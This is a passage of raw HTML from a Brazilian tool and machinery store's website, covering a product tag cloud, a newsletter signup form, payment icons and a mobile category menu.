<a href="https://galvaomaquinas.com.br/produto-tag/lavadoras/" class="tag-cloud-link tag-link-220 tag-link-position-23" style="font-size: 17.333333333333pt;" aria-label="Lavadoras (9 produtos)">Lavadoras</a>
<a href="https://galvaomaquinas.com.br/produto-tag/lixadeiras/" class="tag-cloud-link tag-link-224 tag-link-position-24" style="font-size: 18.266666666667pt;" aria-label="Lixadeiras (10 produtos)">Lixadeiras</a>
<a href="https://galvaomaquinas.com.br/produto-tag/macacos/" class="tag-cloud-link tag-link-269 tag-link-position-25" style="font-size: 10.333333333333pt;" aria-label="Macacos (4 produtos)">Macacos</a>
<a href="https://galvaomaquinas.com.br/produto-tag/makita/" class="tag-cloud-link tag-link-236 tag-link-position-26" style="font-size: 18.266666666667pt;" aria-label="Makita (10 produtos)">Makita</a>
<a href="https://galvaomaquinas.com.br/produto-tag/marteletes/" class="tag-cloud-link tag-link-226 tag-link-position-27" style="font-size: 15pt;" aria-label="Marteletes (7 produtos)">Marteletes</a>
<a href="https://galvaomaquinas.com.br/produto-tag/motomil/" class="tag-cloud-link tag-link-90 tag-link-position-28" style="font-size: 8pt;" aria-label="motomil (3 produtos)">motomil</a>
<a href="https://galvaomaquinas.com.br/produto-tag/motor-de-inducao/" class="tag-cloud-link tag-link-183 tag-link-position-29" style="font-size: 12.2pt;" aria-label="motor de indução (5 produtos)">motor de indução</a>
<a href="https://galvaomaquinas.com.br/produto-tag/motosserras-podadores/" class="tag-cloud-link tag-link-237 tag-link-position-30" style="font-size: 10.333333333333pt;" aria-label="Motosserras &amp; Podadores (4 produtos)">Motosserras &amp; Podadores</a>
<a href="https://galvaomaquinas.com.br/produto-tag/mascaras-de-solda/" class="tag-cloud-link tag-link-219 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="Máscaras de Solda (4 produtos)">Máscaras de Solda</a>
<a href="https://galvaomaquinas.com.br/produto-tag/oficina/" class="tag-cloud-link tag-link-166 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="oficina (4 produtos)">oficina</a>
<a href="https://galvaomaquinas.com.br/produto-tag/paletrans/" class="tag-cloud-link tag-link-248 tag-link-position-33" style="font-size: 10.333333333333pt;" aria-label="Paletrans (4 produtos)">Paletrans</a>
<a href="https://galvaomaquinas.com.br/produto-tag/pistolas-de-pintura/" class="tag-cloud-link tag-link-272 tag-link-position-34" style="font-size: 10.333333333333pt;" aria-label="Pistolas de Pintura (4 produtos)">Pistolas de Pintura</a>
<a href="https://galvaomaquinas.com.br/produto-tag/pulverizadores/" class="tag-cloud-link tag-link-234 tag-link-position-35" style="font-size: 10.333333333333pt;" aria-label="Pulverizadores (4 produtos)">Pulverizadores</a>
<a href="https://galvaomaquinas.com.br/produto-tag/rocadeira/" class="tag-cloud-link tag-link-84 tag-link-position-36" style="font-size: 13.833333333333pt;" aria-label="roçadeira (6 produtos)">roçadeira</a>
<a href="https://galvaomaquinas.com.br/produto-tag/rocadeira-gasolina-2t/" class="tag-cloud-link tag-link-197 tag-link-position-37" style="font-size: 10.333333333333pt;" aria-label="roçadeira gasolina 2t (4 produtos)">roçadeira gasolina 2t</a>
<a href="https://galvaomaquinas.com.br/produto-tag/rocadeiras/" class="tag-cloud-link tag-link-228 tag-link-position-38" style="font-size: 22pt;" aria-label="Roçadeiras (15 produtos)">Roçadeiras</a>
<a href="https://galvaomaquinas.com.br/produto-tag/schulz/" class="tag-cloud-link tag-link-165 tag-link-position-39" style="font-size: 12.2pt;" aria-label="schulz (5 produtos)">schulz</a>
<a href="https://galvaomaquinas.com.br/produto-tag/serras/" class="tag-cloud-link tag-link-223 tag-link-position-40" style="font-size: 12.2pt;" aria-label="Serras (5 produtos)">Serras</a>
<a href="https://galvaomaquinas.com.br/produto-tag/sopradores/" class="tag-cloud-link tag-link-235 tag-link-position-41" style="font-size: 13.833333333333pt;" aria-label="Sopradores (6 produtos)">Sopradores</a>
<a href="https://galvaomaquinas.com.br/produto-tag/stanley/" class="tag-cloud-link tag-link-233 tag-link-position-42" style="font-size: 15pt;" aria-label="Stanley (7 produtos)">Stanley</a>
<a href="https://galvaomaquinas.com.br/produto-tag/toyama/" class="tag-cloud-link tag-link-87 tag-link-position-43" style="font-size: 22pt;" aria-label="toyama (15 produtos)">toyama</a>
<a href="https://galvaomaquinas.com.br/produto-tag/trapp/" class="tag-cloud-link tag-link-230 tag-link-position-44" style="font-size: 18.266666666667pt;" aria-label="Trapp (10 produtos)">Trapp</a>
<a href="https://galvaomaquinas.com.br/produto-tag/uberlandia/" class="tag-cloud-link tag-link-182 tag-link-position-45" style="font-size: 13.833333333333pt;" aria-label="uberlandia (6 produtos)">uberlandia</a></div></div><div id="newsletterwidget-2" class="col pb-0 widget widget_newsletterwidget"><span class="widget-title">Dicas e Informações</span><div class="is-divider small"></div>Cadastre-se para receber dicas e informações sobre nossos produtos <div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://galvaomaquinas.com.br/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Cadastrar" style="">
</div>
</form>
</div>
</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M25.569 23.917h2.98v0.784h-2.196l-0.314 1.725h1.725l-0.157 0.784h-1.725l-0.157 1.882h2.196v0.784h-3.137l0.783-5.96zM29.804 29.094h2.353l-0.157 0.784h-3.137l0.784-5.961h0.941l-0.784 5.177zM33.725 23.917h3.137l-0.157 0.784h-2.196l-0.157 1.725h1.725l-0.157 0.784h-1.725l-0.314 1.882h2.353l-0.157 0.784h-3.137l0.784-5.96zM38.431 24.701c0.627-0.627 1.307-0.941 2.039-0.941 0.627 0 1.15 0.211 1.569 0.627l-0.47 0.784c-0.419-0.417-0.839-0.627-1.255-0.627-1.255 0-1.987 0.784-2.196 2.353-0.105 0.627 0 1.176 0.314 1.647s0.73 0.706 1.255 0.706c0.522 0 1.043-0.26 1.569-0.784v1.098c-0.419 0.314-0.941 0.47-1.569 0.47-1.78 0-2.565-1.044-2.353-3.137 0.102-0.836 0.47-1.568 1.098-2.196zM42.98 23.917h4.392l-0.157 0.784h-1.882l-0.627 5.176h-0.941l0.784-5.176h-1.725l0.157-0.784zM51.451 24.701c0.209 0.525 0.157 1.074-0.157 1.647-0.314 0.576-0.733 0.917-1.255 1.020l1.412 2.51h-0.941l-1.412-2.51h-0.47l-0.314 2.51h-0.784l0.784-5.961h1.882c0.628 0 1.043 0.262 1.255 0.784zM50.353 26.113c0.522-0.941 0.416-1.412-0.314-1.412h-0.941l-0.314 1.882h0.941l0.627-0.47zM57.882 26.898c-0.419 2.093-1.412 3.137-2.98 3.137-0.733 0-1.333-0.314-1.804-0.941s-0.654-1.357-0.549-2.196c0.416-2.091 1.412-3.137 2.98-3.137 1.778 0 2.562 1.046 2.353 3.137zM56.784 25.172c-0.314-0.522-0.733-0.784-1.255-0.784-1.255 0-1.987 0.838-2.196 2.51-0.105 0.627 0 1.203 0.314 1.725 0.314 0.525 0.73 0.784 1.255 0.784 1.255 0 1.984-0.836 2.196-2.51 0.102-0.627 0.001-1.201-0.314-1.725zM64 23.917l-0.784 5.961h-0.784l-2.196-4.549-0.784 4.549h-0.784l0.941-5.961h0.784l2.039 4.392 0.784-4.392h0.783zM59.921 16.074h0.157v0.157h-0.157v0.157h0.157v0.157h0.157l-0.157-0.157 0.157-0.157c0-0.103-0.055-0.157-0.157-0.157h-0.314v0.47h0.157v-0.47zM10.781 3.997c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.406c5.749 1.469 10.469 4.594 12.595 10.501l-1.813-9.219zM13.125 15.997l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 22.37l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 1.965c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.72 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.031-0.406-2.655-0.844-4.655-0.844zM55.813 2.309c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 15.247c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M22.673 27.228c-1.214-0.166-2.368-0.325-3.521-0.483-3.48-0.477-6.96-0.95-10.44-1.433-0.957-0.133-0.956-0.144-0.956-1.119 0-4.442 0.005-8.883-0.008-13.325-0.001-0.419 0.1-0.652 0.504-0.854 6.554-3.289 13.099-6.599 19.64-9.916 0.284-0.144 0.483-0.126 0.746 0.032 4.009 2.415 8.028 4.813 12.033 7.233 0.478 0.289 0.948 0.416 1.505 0.413 3.388-0.019 6.775-0.010 10.163-0.010 2.297-0.001 3.886 1.506 3.896 3.802 0.025 5.56 0.023 11.12-0.001 16.68-0.010 2.215-1.624 3.747-3.858 3.747-8.64 0.004-17.28 0.005-25.919 0.005-2.1 0-3.732-1.601-3.782-3.7-0.008-0.338-0.001-0.676-0.001-1.071zM26.406 13.955c0.141 0.013 0.251 0.031 0.362 0.031 2.578 0.003 5.156 0.015 7.733-0.001 1.21-0.008 2.315 0.273 3.255 1.055 1.529 1.273 2.085 3.304 1.427 5.141-0.67 1.872-2.38 3.078-4.397 3.082-2.627 0.006-5.253 0.009-7.879-0.006-0.405-0.003-0.582 0.077-0.563 0.531 0.038 0.874 0.002 1.751 0.020 2.626 0.020 0.973 0.7 1.743 1.649 1.872 0.303 0.042 0.615 0.026 0.923 0.026 7.101 0.001 14.202-0.020 21.303 0.020 1.307 0.007 2.356-0.738 2.333-2.316-0.061-4.134-0.024-8.268-0.023-12.403 0.001-1.428-0.705-2.155-2.146-2.156-7.312-0.004-14.625-0.004-21.937-0.001-1.468 0.002-2.281 0.977-2.061 2.498z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M2.909 32v-17.111h2.803l0.631-1.54h1.389l0.631 1.54h5.505v-1.162l0.48 1.162h2.853l0.506-1.187v1.187h13.661v-2.5l0.253-0.026c0.227 0 0.252 0.177 0.252 0.354v2.172h7.046v-0.58c1.642 0.858 3.889 0.58 5.606 0.58l0.631-1.54h1.414l0.631 1.54h5.733v-1.464l0.858 1.464h4.596v-9.546h-4.544v1.111l-0.631-1.111h-4.672v1.111l-0.581-1.111h-6.288c-0.934 0-1.919 0.101-2.753 0.556v-0.556h-4.344v0.556c-0.505-0.454-1.187-0.556-1.843-0.556h-15.859l-1.085 2.449-1.086-2.449h-5v1.111l-0.556-1.111h-4.267l-1.97 4.52v-9.864h58.182v17.111h-3.030c-0.707 0-1.464 0.126-2.045 0.556v-0.556h-4.47c-0.631 0-1.49 0.1-1.97 0.556v-0.556h-7.98v0.556c-0.605-0.429-1.49-0.556-2.197-0.556h-5.278v0.556c-0.53-0.505-1.616-0.556-2.298-0.556h-5.909l-1.363 1.464-1.263-1.464h-8.813v9.546h8.66l1.389-1.49 1.313 1.49h5.328v-2.248h0.53c0.758 0 1.54-0.025 2.273-0.328v2.576h4.394v-2.5h0.202c0.252 0 0.303 0.026 0.303 0.303v2.197h13.358c0.733 0 1.642-0.152 2.222-0.606v0.606h4.243c0.808 0 1.667-0.076 2.399-0.429v5.773h-58.181zM20.561 13.525h-1.667v-5.354l-2.374 5.354h-1.439l-2.373-5.354v5.354h-3.334l-0.631-1.515h-3.41l-0.631 1.515h-1.768l2.929-6.843h2.424l2.778 6.49v-6.49h2.677l2.147 4.646 1.944-4.646h2.727v6.843zM8.162 10.596l-1.137-2.727-1.111 2.727h2.248zM29.727 23.020v2.298h-3.182l-2.020-2.273-2.096 2.273h-6.465v-6.843h6.565l2.020 2.248 2.071-2.248h5.227c1.541 0 2.753 0.531 2.753 2.248 0 2.752-3.005 2.298-4.874 2.298zM23.464 21.883l-1.768-1.995h-4.116v1.238h3.586v1.389h-3.586v1.364h4.015l1.868-1.995zM27.252 13.525h-5.48v-6.843h5.48v1.439h-3.839v1.238h3.738v1.389h-3.738v1.364h3.839v1.414zM28.086 24.687v-5.48l-2.5 2.702 2.5 2.778zM33.793 10.369c0.934 0.328 1.086 0.909 1.086 1.818v1.339h-1.642c-0.026-1.464 0.353-2.475-1.464-2.475h-1.768v2.475h-1.616v-6.844l3.864 0.026c1.313 0 2.701 0.202 2.701 1.818 0 0.783-0.429 1.54-1.162 1.843zM31.848 19.889h-2.121v1.743h2.096c0.581 0 1.035-0.278 1.035-0.909 0-0.606-0.454-0.833-1.010-0.833zM32.075 8.121h-2.070v1.516h2.045c0.556 0 1.086-0.126 1.086-0.783 0-0.632-0.556-0.733-1.061-0.733zM40.788 22.136c0.909 0.328 1.086 0.934 1.086 1.818v1.364h-1.642v-1.137c0-1.162-0.379-1.364-1.464-1.364h-1.743v2.5h-1.642v-6.843h3.889c1.288 0 2.677 0.228 2.677 1.844 0 0.757-0.404 1.515-1.162 1.818zM37.555 13.525h-1.667v-6.843h1.667v6.843zM39.096 19.889h-2.071v1.541h2.045c0.556 0 1.085-0.126 1.085-0.808 0-0.631-0.555-0.732-1.060-0.732zM56.924 13.525h-2.323l-3.081-5.126v5.126h-3.334l-0.657-1.515h-3.384l-0.631 1.515h-1.894c-2.248 0-3.258-1.162-3.258-3.359 0-2.298 1.035-3.485 3.359-3.485h1.591v1.491c-1.717-0.026-3.283-0.404-3.283 1.944 0 1.162 0.278 1.97 1.591 1.97h0.732l2.323-5.379h2.45l2.753 6.465v-6.465h2.5l2.879 4.747v-4.747h1.667v6.818zM48.313 25.318h-5.455v-6.843h5.455v1.414h-3.813v1.238h3.738v1.389h-3.738v1.364l3.813 0.025v1.414zM46.975 10.596l-1.111-2.727-1.137 2.727h2.248zM52.48 25.318h-3.182v-1.464h3.182c0.404 0 0.858-0.101 0.858-0.631 0-1.464-4.217 0.556-4.217-2.702 0-1.389 1.060-2.045 2.323-2.045h3.283v1.439h-3.005c-0.429 0-0.909 0.076-0.909 0.631 0 1.49 4.243-0.682 4.243 2.601 0.001 1.615-1.111 2.172-2.575 2.172zM61.091 24.434c-0.48 0.707-1.414 0.884-2.222 0.884h-3.157v-1.464h3.157c0.404 0 0.833-0.126 0.833-0.631 0-1.439-4.217 0.556-4.217-2.702 0-1.389 1.086-2.045 2.349-2.045h3.258v1.439h-2.98c-0.454 0-0.909 0.076-0.909 0.631 0 1.212 2.854-0.025 3.889 1.338v2.55z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Desenvolvido: <a href="https://segallaa.com.br/" target="_blank"><strong>Segallaa</strong></a>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://galvaomaquinas.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9320"><a href="https://galvaomaquinas.com.br/categoria-produto/auto-center/">Auto center</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9676"><a href="https://galvaomaquinas.com.br/produto-tag/calibradores/">Calibradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9654"><a href="https://galvaomaquinas.com.br/produto-tag/coletor-de-oleo/">Coletor de Óleo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9332"><a href="https://galvaomaquinas.com.br/produto-tag/compressores/">Compressores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9652"><a href="https://galvaomaquinas.com.br/produto-tag/furadeira/">Furadeiras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9650"><a href="https://galvaomaquinas.com.br/produto-tag/macacos/">Macacos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9667"><a href="https://galvaomaquinas.com.br/produto-tag/pistolas-de-pintura/">Pistolas de Pintura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9658"><a href="https://galvaomaquinas.com.br/produto-tag/prensa-hidraulica/">Prensa Hidráulica</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9321"><a href="https://galvaomaquinas.com.br/categoria-produto/civ/">Construção Civil</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9597"><a href="https://galvaomaquinas.com.br/produto-tag/carrinhos-construcao-civil/">Carrinhos Construção Civil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9601"><a href="https://galvaomaquinas.com.br/produto-tag/betoneiras/">Betoneiras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9345"><a href="https://galvaomaquinas.com.br/produto-tag/furadeira/">Furadeiras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9621"><a href="https://galvaomaquinas.com.br/produto-tag/geradores/">Geradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9607"><a href="https://galvaomaquinas.com.br/produto-tag/guinchos/">Guinchos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9350"><a href="https://galvaomaquinas.com.br/produto-tag/lixadeiras/">Lixadeiras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9354"><a href="https://galvaomaquinas.com.br/produto-tag/marteletes/">Marteletes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9620"><a href="https://galvaomaquinas.com.br/produto-tag/serras/">Serras</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9322"><a href="https://galvaomaquinas.com.br/categoria-produto/jardinagem/">Jardinagem</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9412"><a href="https://galvaomaquinas.com.br/produto-tag/aparadores/">Aparadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9418"><a href="https://galvaomaquinas.com.br/produto-tag/cortadores-de-grama/">Cortadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9519"><a href="https://galvaomaquinas.com.br/produto-tag/ferramentas-manuais/">Ferramentas Manuais</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9493"><a href="https://galvaomaquinas.com.br/produto-tag/motosserras-podadores/">Motosserras &amp; Podadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9429"><a href="https://galvaomaquinas.com.br/produto-tag/pulverizadores/">Pulverizadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9381"><a href="https://galvaomaquinas.com.br/produto-tag/rocadeiras/">Roçadeiras &amp; Acessórios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9435"><a href="https://galvaomaquinas.com.br/produto-tag/sopradores/">Sopradores</a></li>
